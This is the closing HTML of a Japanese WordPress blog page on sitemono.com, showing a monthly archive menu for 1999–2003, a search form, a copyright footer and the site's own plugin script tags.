	<option value='https://blog.sitemono.com/date/2003/09'> 2003年9月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/08'> 2003年8月 &nbsp;(23)</option>
	<option value='https://blog.sitemono.com/date/2003/07'> 2003年7月 &nbsp;(32)</option>
	<option value='https://blog.sitemono.com/date/2003/06'> 2003年6月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2003/05'> 2003年5月 &nbsp;(17)</option>
	<option value='https://blog.sitemono.com/date/2003/04'> 2003年4月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2003/03'> 2003年3月 &nbsp;(25)</option>
	<option value='https://blog.sitemono.com/date/2003/02'> 2003年2月 &nbsp;(10)</option>
	<option value='https://blog.sitemono.com/date/2003/01'> 2003年1月 &nbsp;(16)</option>
	<option value='https://blog.sitemono.com/date/2002/12'> 2002年12月 &nbsp;(28)</option>
	<option value='https://blog.sitemono.com/date/2002/11'> 2002年11月 &nbsp;(24)</option>
	<option value='https://blog.sitemono.com/date/2002/10'> 2002年10月 &nbsp;(14)</option>
	<option value='https://blog.sitemono.com/date/2002/07'> 2002年7月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/05'> 2002年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/04'> 2002年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/03'> 2002年3月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2002/01'> 2002年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/05'> 2001年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/04'> 2001年4月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/02'> 2001年2月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2001/01'> 2001年1月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/08'> 2000年8月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/07'> 2000年7月 &nbsp;(3)</option>
	<option value='https://blog.sitemono.com/date/2000/05'> 2000年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/2000/04'> 2000年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/12'> 1999年12月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/11'> 1999年11月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/10'> 1999年10月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/06'> 1999年6月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/05'> 1999年5月 &nbsp;(1)</option>
	<option value='https://blog.sitemono.com/date/1999/04'> 1999年4月 &nbsp;(2)</option>
	<option value='https://blog.sitemono.com/date/1999/03'> 1999年3月 &nbsp;(4)</option>
</select>
<form role="search" method="get" id="searchform" action="https://blog.sitemono.com">
<input type="text" value="" name="s" id="searchField">
<sub><input type="image" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/search.png" id="searchsubmit"></sub>
</form>
</div>
</div>
</div>
	<div id="cls"></div>
</div>

<div id="logo" onclick="location.href='https://blog.sitemono.com';" style="cursor:pointer;"></div>

<div id="footer">
Copyright &copy; 1999-2026 sitemono.com. All rights reserved. <a href="https://blog.sitemono.com/feed"><img src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/img/rss.png" width=25 height=13 border=0></a></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sitemono_2016/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/image-compare-viewer.js" id="icgb__image-compare-viewer-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//js/plugin.js" id="icgb__plugin-js-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/throws-spam-away/js/tsa_params.min.js" id="throws-spam-away-script-js"></script>
</body>
</html>